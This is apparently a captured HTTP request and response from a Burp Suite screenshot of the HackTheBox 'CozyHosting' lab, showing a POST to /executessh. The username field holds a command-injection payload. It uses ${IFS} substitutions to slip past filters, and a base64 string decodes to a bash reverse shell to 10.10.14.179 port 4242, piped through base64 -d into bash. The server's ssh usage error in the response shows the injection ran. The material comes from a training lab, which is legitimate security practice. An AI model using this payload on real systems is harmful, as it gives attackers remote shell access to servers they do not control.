 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20fail
ed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=10BA63E7132C72100B3F094686ABAAD0
14 Connection: close
15
16 host=localhost&username=
%3becho${IFS%25%3f%3f}"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xNz
kvNDI0MiAwPiYxCg%3d%3d"${IFS%25%3f%3f}|${IFS%25%3f%3f}base64${IFS%2
5%3f%3f}-d${IFS%25%3f%3f}|${IFS%25%3f%3f}bash%3b
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Dec 2023 17:53:05 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path]
[-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14